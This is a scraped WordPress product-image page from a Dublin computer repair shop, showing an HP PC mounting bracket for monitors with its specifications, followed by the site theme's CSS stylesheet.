<body class="attachment attachment-template-default single single-attachment postid-167683 attachmentid-167683 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">HP PC Mounting Bracket for Monitors</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">HP PC Mounting Bracket for Monitors</span><meta property="url" content="https://computersrus.ie/?attachment_id=167683"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-167683" class="post-167683 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/HP-PC-Mounting-Bracket-for-Monitors.jpg'><img width="300" height="220" src="https://computersrus.ie/wp-content/uploads/2020/04/HP-PC-Mounting-Bracket-for-Monitors-300x220.jpg" class="attachment-medium size-medium" alt="Technical detailsVESA mountingYesPanel mounting interface100 x 100 mmProduct colourBlackOther featuresPanel mounting interface100 x 100 mmWeight &amp; dimensionsWeight371 gWidth255.9 mmDepth113 mm" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/HP-PC-Mounting-Bracket-for-Monitors-300x220.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/HP-PC-Mounting-Bracket-for-Monitors-1024x752.jpg 1024w, https://computersrus.ie/wp-content/uploads/2020/04/HP-PC-Mounting-Bracket-for-Monitors-768x564.jpg 768w, https://computersrus.ie/wp-content/uploads/2020/04/HP-PC-Mounting-Bracket-for-Monitors-1536x1128.jpg 1536w, https://computersrus.ie/wp-content/uploads/2020/04/HP-PC-Mounting-Bracket-for-Monitors-600x441.jpg 600w, https://computersrus.ie/wp-content/uploads/2020/04/HP-PC-Mounting-Bracket-for-Monitors.jpg 1750w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>HP PC Mounting Bracket for Monitors</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=167683#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='167683' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1
body_size: 13624
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

progress {
  vertical-align: baseline;
}

template,
[hidden] {
  display: none;
}

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:active,
a:hover {
  outline-width: 0;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

button,
input,
select,
textarea {
  font: inherit;
  margin: 0;
}

optgroup {
  font-weight: bold;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

html {
  font-family: Lato, -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  line-height: 1.875;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 87.5%;
}

@media (min-width: 768px) {
  html {
    font-size: 100%;
  }
}

body {
  color: #444;
  background-color: #fff;
}

html,
body {
  overflow-x: hidden;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: underline;
  color: #003366;
  transition: color 0.1s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #001a33;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

img {
  vertical-align: middle;
}

hr {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-weight: 700;
  line-height: 1.1;
  color: #333;
}

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 1.875rem;
  margin-bottom: 0.9375rem;
}

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 1.25rem;
  margin-bottom: 0.9375rem;
}

h1, .h1 {
  font-size: 2.25rem;
}

h2, .h2 {
  font-size: 1.875rem;
}

h3, .h3 {
  font-size: 1.5rem;
}

h4, .h4 {
  font-size: 1.25rem;
}

h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.9375rem;
}

p {
  margin: 0 0 0.9375rem;
}

b,
strong {
  font-weight: 700;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  padding: 0 0 0 1.5rem;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}

blockquote {
  padding: 0 0 0 0.833333rem;
  margin: 0 0 0.833333rem;
  border-left: 4px solid #f35f55;
  overflow: hidden;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer {
  display: block;
  line-height: 1.875;
  color: #777;
}

blockquote footer:before {
  content: '\2014 \00A0';
}

.blockquote-reverse {
  padding-right: 0.833333rem;
  padding-left: 0;
  border-right: 4px solid #f35f55;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before {
  content: '';
}

.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 1.875rem;
  font-style: normal;
  line-height: 1.875;
}

table, th, td {
  border: 1px solid #ddd;
}

table {
  table-layout: fixed;
  border-width: 1px 0 0 1px;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

th, td {
  border-width: 0 1px 1px 0;
  vertical-align: baseline;
  text-align: left;
  padding: 0.4em;
}

th {
  font-weight: 700;
}

dt {
  font-weight: 400;
  color: #444;
}

dd {
  margin: 0 0 1rem;
}

code,
kbd,
pre,
samp,
tt,
var {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 90%;
}

code {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
}

a > code {
  padding: 0;
  color: inherit;
  background-color: inherit;
}

kbd {
  padding: .2rem .4rem;
  border-radius: .25rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
}

pre {
  display: block;
  padding: 1rem;
  margin-top: 0;
  margin-bottom: 1.5rem;
  max-width: 100%;
  overflow: auto;
  font-size: 90%;
  line-height: 1.6;
  color: #292b2c;
  background-color: #eee;
}

pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}

var {
  font-style: italic;
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
textarea {
  border: 1px solid #999;
  padding: 0.25rem 1em;
  box-shadow: none;
  vertical-align: middle;
}

button,
input[type=button],
input[type=submit],
input[type=reset] {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  vertical-align: middle;
  background-color: #999;
  color: #fff;
}

.container-fixed {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .container-fixed {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container-fixed {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container-fixed {
    width: 1170px;
  }
}

.container-fixed:before, .container-fixed:after {
  content: " ";
  display: table;
}

.container-fixed:after {
  clear: both;
}

.wp-caption {
  max-width: 100%;
  margin: 2rem 0;
}

.wp-caption img {
  display: block;
  max-width: 100%;
  height: auto;
}

.wp-caption-text {
  font-size: 0.875rem;
  color: #999;
  margin: 0.5rem 0 0.75rem;
}

.widget--footer .wp-caption-text {
  color: #fff;
}

.alignnone {
  margin: 2rem 0;
}

.format-image .alignnone {
  margin: 0;
}

.aligncenter {
  display: block;
  margin: 2rem auto;
}

.format-image .aligncenter {
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin: 0.6rem 1.75rem 0.6rem 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0.6rem 0 0.6rem 1.75rem;
}

img.alignnone,
img.aligncenter,
img.alignleft,
img.alignright {
  display: block;
  max-width: 100%;
  height: auto;
}

.sticky {
  /* KEEP ME */
}

.bypostauthor {
  /* KEEP ME */
}

.gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  text-align: center;
}

.gallery-item {
  margin-right: 1%;
  margin-left: 1%;
  flex: 0 0 30%;
  width: 30%;
  max-width: 30%;
}

.gallery-item img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.gallery-columns-1 .gallery-item {
  margin-right: 0;
  margin-left: 0;
  flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  flex: 0 0 48%;
  width: 48%;
  max-width: 48%;
}

.gallery-caption {
  /* KEEP ME */
}

